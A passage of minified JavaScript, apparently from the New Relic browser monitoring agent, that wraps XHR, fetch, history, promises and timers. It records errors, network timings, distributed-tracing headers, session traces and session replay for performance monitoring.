n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 